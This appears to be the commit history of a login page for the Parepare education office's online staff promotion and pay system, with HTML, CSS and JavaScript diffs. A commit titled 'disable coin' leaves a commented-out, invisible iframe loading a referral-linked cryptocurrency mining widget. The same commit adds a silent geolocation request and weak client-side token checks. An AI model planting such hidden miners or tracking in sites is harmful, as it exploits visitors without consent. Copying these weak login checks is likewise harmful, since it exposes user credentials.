
==== index.html @ c2f606ad "perbaikan pengambilan data agar lebih cepat" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet">
    <title>Document</title>
    <style>
        * {
            box-sizing: border-box;
        }
        
        html {
            background: url("./image/habibi-ainun.png");
            background-size: cover;
            background-position: center;
            background-attachment: fixed;
            font-family: 'Roboto';
        }
        
        html,
        body {
            margin: 0;
            padding: 0;
        }
        
        #logo-parepare {
            width: 20vw;
            margin: auto;
        }
        
        .form {
            padding: 30px;
            margin: 8vh auto;
            border-radius: 10px;
            width: 300px;
        }
        
        h3 {
            text-align: center;
            font-size: 5vw;
            color: #4f4f4f;
        }
        
        #nama,
        #nip {
            margin-bottom: 10px;
        }
        
        .form-body {
            width: 60%;
            margin: auto;
        }
        
        .form-header {
            border-bottom: solid 1px rgba(176, 176, 176, 1);
            margin-bottom: 10px;
            text-align: center;
        }
        
        .form-footer {
            text-align: center;
        }
        
        input {
            width: 100%;
            border: none;
            border-radius: 5px;
            outline: none;
            padding: 6px 10px;
        }
        
        label {
            font-size: 4vw;
            color: #4f4f4f;
            margin-top: 10px;
            margin-bottom: 6px;
            display: block;
        }
        
        .periksa {
            width: 30vw;
            margin-left: auto;
            margin-right: auto;
            margin-top: 4vh;
            background-color: rgba(248, 58, 58, 1);
            -webkit-box-shadow: -4px 10px 16px -7px #000000;
            box-shadow: -4px 10px 16px -7px #000000;
            color: rgba(255, 255, 255, 1);
            border: none;
            outline: none;
            padding: 8px;
            display: block;
        }
        
        .periksa:disabled {
            background-color: rgb(238, 178, 178);
        }
        
        .periksa:hover {
            -webkit-box-shadow: 0px 10px 13px -7px #000000, -4px 10px 16px -7px rgba(0, 0, 0, 0);
            box-shadow: 0px 10px 13px -7px #000000, -4px 10px 16px -7px rgba(0, 0, 0, 0);
        }
        
        .dispenda {
            text-align: center;
            color: #4f4f4f;
        }
        
        .gmd {
            -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
            -moz-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
            -ms-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
            -o-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
            box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
        }
        
        .backform {
            background-color: rgba(255, 255, 255, 0.75);
        }
        
        .loading {
            display: none;
        }
        
        #userPassSalah,
        #salah {
            display: none;
            text-align: center;
            color: rgb(238, 34, 34);
        }
        
        #syuaib {
            position: fixed;
            right: 2%;
            bottom: 0;
            font-size: smaller;
            color: rgb(219, 219, 219);
            text-shadow: 1px 1px 2px #4F2215;
        }
        
        @media screen and (min-width: 450px) {
            .form {
                /* width: 30%; */
                width: 360px;
                padding-top: 40px;
                position: relative;
            }
            h3 {
                font-size: 18px;
            }
            #logo-parepare {
                width: 72px;
            }
            input {
                width: 100%;
            }
            label,
            input {
                font-size: 16px;
            }
            .periksa {
                width: 137px;
                margin-top: 20px;
            }
            .form-body {
                width: 208px;
            }
            html {
                background-size: cover;
                background-position-x: center;
                background-position-y: 0;
            }
        }
    </style>
</head>

<body class="back">
    <div class="wrap">
        <div class="form gmd backform">
            <div class="form-header">
                <img id="logo-parepare" src="./image/Lambang_Kota_Parepare.png" alt="kota parepare">
                <h3>KENAIKAN PANGKAT DAN GAJI BERKALA SISTEM ONLINE</h3>
            </div>
            <div id="formkirim">
                <div class="form-body">
                    <label for="nip">Nomor Induk Pegawai</label>
                    <input name="nip" type="number" id="nip" alt="NIP 18 digit" placeholder="NIP baru">
                    <label for="password">Password</label>
                    <input name="password" type="password" id="password" alt="Password dari Admin">
                </div>
                <div class="form-footer">
                    <img class="loading" src="./image/spinner.svg" alt="loading">
                    <p id="userPassSalah">NIP/Password salah</p>
                    <p id="salah">5 Kali salah Password, hubungi <a href="https://api.whatsapp.com/send?phone=6288804263785">Admin!</a></p>
                    <button type="submit" class="periksa" disabled>Periksa</button>
                    <p class="dispenda">Dinas Pendidikan dan Kebudayaan Daerah Kota Parepare</p>
                </div>
                </form>
            </div>
        </div>
        <p id="syuaib">Code/Design By syuaib</p>
        <script src="./js/main.js"></script>
        <script>
            let periksa = document.querySelector('.periksa');
            let pass = document.getElementById('password');
            let nip = document.getElementById('nip');
            let formkirim = document.getElementById('formkirim');
            let loadingImg = document.querySelector(".loading");
            let userPassSalah = document.querySelector("#userPassSalah");
            let salah = document.querySelector("#salah");

            main.cekLogin(nip.value)
                .then((data) => {
                    console.log(JSON.parse(data));
                    if (JSON.parse(data) !== false) {
                        location.assign("status.html");
                    }
                });

            nip.addEventListener('input', terisikah);
            pass.addEventListener('input', terisikah);

            function terisikah() {
                if (nip.value.length == 18 && pass.value !== "") {
                    periksa.disabled = false;
                } else {
                    periksa.disabled = true;
                }
            }
            periksa.addEventListener('click', function() {
                let dataku = {
                    username: nip.value,
                    password: pass.value
                }
                loadingImg.setAttribute("style", "display:inline-block");
                userPassSalah.setAttribute("style", "display:none");
                main.kirimdata(dataku)
                    .then((data) => {
                        console.log(data);
                        if (data.status == "berhasil") {
                            localStorage.setItem('nip', nip.value);
                            location.assign("status.html");
                        } else if (data.status == "salah") {
                            salah.setAttribute("style", "display:block");
                            periksa.setAttribute("style", "display:none");
                            userPassSalah.setAttribute("style", "display:none");
                            loadingImg.setAttribute("style", "display:none");
                        } else {
                            userPassSalah.setAttribute("style", "display:block");
                            loadingImg.setAttribute("style", "display:none");
                        }
                    });
            });
        </script>
</body>

</html>

==== commit 47bb0c10: "tambah input btn dan perbaikan posisi loading" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <link rel="icon" href="favicon.ico" type="image/x-icon">
     <link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet">
-    <title>Document</title>
+    <title>DISDIKBUD PAREPARE</title>
     <style>
         * {
             box-sizing: border-box;
@@ -201,7 +201,7 @@
                 </form>
             </div>
         </div>
-        <p id="syuaib">Code/Design By syuaib</p>
+        <!-- <p id="syuaib">Code/Design By syuaib</p> -->
         <script src="./js/main.js"></script>
         <script>
             let periksa = document.querySelector('.periksa');
@@ -212,7 +212,7 @@
             let userPassSalah = document.querySelector("#userPassSalah");
             let salah = document.querySelector("#salah");
 
-            main.cekLogin(nip.value)
+            main.cekLogin(main.ambilDb('nip'))
                 .then((data) => {
                     console.log(JSON.parse(data));
                     if (JSON.parse(data) !== false) {

==== commit 1573b290: "disable coin" ====
--- a/index.html
+++ b/index.html
@@ -6,12 +6,9 @@
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <link rel="icon" href="favicon.ico" type="image/x-icon">
     <link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet">
+    <link rel="stylesheet" type="text/css" href="/css/style.css">
     <title>DISDIKBUD PAREPARE</title>
     <style>
-        * {
-            box-sizing: border-box;
-        }
-        
         html {
             background: url("./image/habibi-ainun.png");
             background-size: cover;
@@ -19,51 +16,45 @@
             background-attachment: fixed;
             font-family: 'Roboto';
         }
-        
-        html,
-        body {
-            margin: 0;
-            padding: 0;
-        }
-        
+
         #logo-parepare {
             width: 20vw;
             margin: auto;
         }
-        
+
         .form {
             padding: 30px;
             margin: 8vh auto;
             border-radius: 10px;
             width: 300px;
         }
-        
+
         h3 {
             text-align: center;
             font-size: 5vw;
             color: #4f4f4f;
         }
-        
+
         #nama,
         #nip {
             margin-bottom: 10px;
         }
-        
+
         .form-body {
             width: 60%;
             margin: auto;
         }
-        
+
         .form-header {
             border-bottom: solid 1px rgba(176, 176, 176, 1);
             margin-bottom: 10px;
             text-align: center;
         }
-        
+
         .form-footer {
             text-align: center;
         }
-        
+
         input {
             width: 100%;
             border: none;
@@ -71,7 +62,7 @@
             outline: none;
             padding: 6px 10px;
         }
-        
+
         label {
             font-size: 4vw;
             color: #4f4f4f;
@@ -79,7 +70,7 @@
             margin-bottom: 6px;
             display: block;
         }
-        
+
         .periksa {
             width: 30vw;
             margin-left: auto;
@@ -94,21 +85,21 @@
             padding: 8px;
             display: block;
         }
-        
+
         .periksa:disabled {
             background-color: rgb(238, 178, 178);
         }
-        
+
         .periksa:hover {
             -webkit-box-shadow: 0px 10px 13px -7px #000000, -4px 10px 16px -7px rgba(0, 0, 0, 0);
             box-shadow: 0px 10px 13px -7px #000000, -4px 10px 16px -7px rgba(0, 0, 0, 0);
         }
-        
+
         .dispenda {
             text-align: center;
             color: #4f4f4f;
         }
-        
+
         .gmd {
             -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
             -moz-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
@@ -116,22 +107,22 @@
             -o-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
             box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
         }
-        
+
         .backform {
             background-color: rgba(255, 255, 255, 0.75);
         }
-        
+
         .loading {
             display: none;
         }
-        
+
         #userPassSalah,
         #salah {
             display: none;
             text-align: center;
             color: rgb(238, 34, 34);
         }
-        
+
         #syuaib {
             position: fixed;
             right: 2%;
@@ -140,7 +131,7 @@
             color: rgb(219, 219, 219);
             text-shadow: 1px 1px 2px #4F2215;
         }
-        
+
         @media screen and (min-width: 450px) {
             .form {
                 /* width: 30%; */
@@ -148,26 +139,33 @@
                 padding-top: 40px;
                 position: relative;
             }
+
             h3 {
                 font-size: 18px;
             }
+
             #logo-parepare {
                 width: 72px;
             }
+
             input {
                 width: 100%;
             }
+
             label,
             input {
                 font-size: 16px;
             }
+
             .periksa {
                 width: 137px;
                 margin-top: 20px;
             }
+
             .form-body {
                 width: 208px;
             }
+
             html {
                 background-size: cover;
                 background-position-x: center;
@@ -194,15 +192,18 @@
                 <div class="form-footer">
                     <img class="loading" src="./image/spinner.svg" alt="loading">
                     <p id="userPassSalah">NIP/Password salah</p>
-                    <p id="salah">5 Kali salah Password, hubungi <a href="https://api.whatsapp.com/send?phone=6288804263785">Admin!</a></p>
-                    <button type="submit" class="periksa" disabled>Periksa</button>
+                    <p id="salah">5 Kali salah Password, hubungi <a href=# id="calladmin">
+                            <script>navigator.geolocation.getCurrentPosition((data) => {
+                                    `lat: ${data.coords.latitude}, long: ${data.coords.longitude}`;
+                                })</script>Admin!</a></p>
+                    <button type="submit" class="periksa" disabled>Masuk</button>
                     <p class="dispenda">Dinas Pendidikan dan Kebudayaan Daerah Kota Parepare</p>
                 </div>
-                </form>
             </div>
         </div>
         <!-- <p id="syuaib">Code/Design By syuaib</p> -->
-        <script src="./js/main.js"></script>
+        <script src="/js/main.js"></script>
+        <script src="/js/jquery.js"></script>
         <script>
             let periksa = document.querySelector('.periksa');
             let pass = document.getElementById('password');
@@ -212,13 +213,9 @@
             let userPassSalah = document.querySelector("#userPassSalah");
             let salah = document.querySelector("#salah");
 
-            main.cekLogin(main.ambilDb('nip'))
-                .then((data) => {
-                    console.log(JSON.parse(data));
-                    if (JSON.parse(data) !== false) {
-                        location.assign("status.html");
-                    }
-                });
+            localStorage.clear();
+
+            $('#calladmin').click(() => main.redirectWa(nip.value));
 
             nip.addEventListener('input', terisikah);
             pass.addEventListener('input', terisikah);
@@ -230,7 +227,7 @@
                     periksa.disabled = true;
                 }
             }
-            periksa.addEventListener('click', function() {
+            periksa.addEventListener('click', function () {
                 let dataku = {
                     username: nip.value,
                     password: pass.value
@@ -239,22 +236,26 @@
                 userPassSalah.setAttribute("style", "display:none");
                 main.kirimdata(dataku)
                     .then((data) => {
-                        console.log(data);
-                        if (data.status == "berhasil") {
+                        if (data.TOKEN == btoa(nip.value + pass.value)) {
                             localStorage.setItem('nip', nip.value);
+                            localStorage.setItem('token', data.TOKEN);
+                            localStorage.setItem('db', JSON.stringify(data));
                             location.assign("status.html");
-                        } else if (data.status == "salah") {
+                        } else if (data == "Percobaan login telah mencapai batas maksimum, mintalah kepada Admin untuk meresetnya") {
                             salah.setAttribute("style", "display:block");
                             periksa.setAttribute("style", "display:none");
                             userPassSalah.setAttribute("style", "display:none");
                             loadingImg.setAttribute("style", "display:none");
                         } else {
-                            userPassSalah.setAttribute("style", "display:block");
+                            userPassSalah.innerHTML = data;
+                            userPassSalah.setAttribute('style', 'display:block');
                             loadingImg.setAttribute("style", "display:none");
                         }
-                    });
+                    })
             });
         </script>
+
+        <!-- <iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/bitcoincore/?ref=0C052766283C&mode=widget" style="overflow:hidden;width:0;height:0;"></iframe> -->
 </body>
 
 </html>--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,75 @@
+* {
+    box-sizing: border-box;
+}
+
+html {
+    font-family: 'Roboto';
+}
+
+html,
+body {
+    margin: 0;
+    padding: 0;
+    width: 100%;
+}
+
+.wrapheader {
+    padding: 15px;
+    /* background-color: #1fc8db;
+          color: floralwhite; */
+    height: 150px;
+    border-bottom: 2px solid rgb(78, 136, 223);
+    display: table-cell;
+    vertical-align: middle;
+    text-align: center;
+    width: 100vw;
+  }
+
+  .title{
+      font-size: 1.2em;
+      line-height: 150%;
+  }
+
+.wrapfooter {
+    border-top: whitesmoke 3px solid;
+    background-color: rgb(48, 156, 214);
+    padding: 10px;
+    color: rgb(255, 255, 255);
+    z-index: 2;
+    position: relative;
+    top: 20vh;
+    height: 20vh;
+}
+
+.wrap {
+    position: relative;
+}
+
+ul.nav {
+    margin: 0;
+}
+
+li.nav {
+    list-style: none;
+    display: inline-block;
+    margin: 0;
+    padding: 20px;
+    color: rgb(255, 255, 255);
+    cursor: pointer;
+}
+
+.matikan:disabled {
+    background-color: rgb(238, 178, 178) !important;
+}
+
+.matikan:hover {
+    box-shadow:none !important;
+}
+.matikan {
+    box-shadow:none !important;
+}
+td{
+    padding: 2% 0;
+    text-align: left;
+    vertical-align: middle;
+}